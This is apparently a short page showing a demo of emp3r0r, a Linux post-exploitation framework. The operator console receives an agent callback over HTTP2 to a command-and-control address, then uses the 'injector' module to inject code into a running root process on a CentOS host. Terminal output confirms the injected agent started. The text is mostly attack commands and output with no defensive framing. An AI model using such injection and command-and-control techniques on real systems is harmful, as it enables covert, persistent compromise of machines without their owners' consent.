 post-exploitation framework for linux
https://github.com/jm33-m0/emp3r0r
by jm33-m0
emp3r0r > use injector
Using module 'injector'
2021/01/19 12:51:48
[0] Knock.. Knock...
5fe7bba8 from 192.168.122.40:59918 - HTTP2 (https://192.168.122.1), running 'CentOS Linux 7 (Core) 7'
emp3r0r (injector) > set pid 2853
emp3r0r (injector) > target 0
emp3r0r (injector) > info
Option          Value
======          =====
pid             2853
method          native
module          injector
target          0
emp3r0r (injector) > run
2021/01/19 12:52:04 Please wait...
2021/01/19 12:52:05
[0] !inject native 2853:
native: success
emp3r0r (injector) >
[root@localhost tmp]# ps -ef|grep sleep
root      2853  1477  0 23:51 pts/2    00:00:00 ./sleep
root      2855  1398  0 23:51 pts/0    00:00:00 grep --color=auto sleep
[root@localhost tmp]# ps -ef|grep sleep
root      2853  1477  0 23:51 pts/2    00:00:00 ./sleep
root      2865  2853  0 23:52 pts/2    00:00:00 ./sleep
root      2871  1398  0 23:52 pts/0    00:00:00 grep --color=auto sleep
[root@localhost tmp]# ps -ef|grep sleep
root      2853  1477  0 23:51 pts/2    00:00:00 ./sleep
root      2865  2853  0 23:52 pts/2    00:00:00 ./sleep
root      2873  1398  0 23:52 pts/0    00:00:00 grep --color=auto sleep
[root@localhost tmp]#
: sleeping
Mon Jan 18 23:52:13 2021
: sleeping
emp3r0r agent has started
2021/01/18 23:52:13 Testing if agent is alive...
2021/01/18 23:52:13 Yes it's alive
2021/01/18 23:52:13 Agent is already running and responsive, aborting
Mon Jan 18 23:52:14 2021
: sleeping
Mon Jan 18 23:52:15 2021
: sleeping
Mon Jan 18 23:52:16 2021
: sleeping
Mon Jan 18 23:52:17 2021
: sleeping
Mon Jan 18 23:52:18 2021
: sleeping
Mon Jan 18 23:52:19 2021
安全客 ( www.anquanke.com )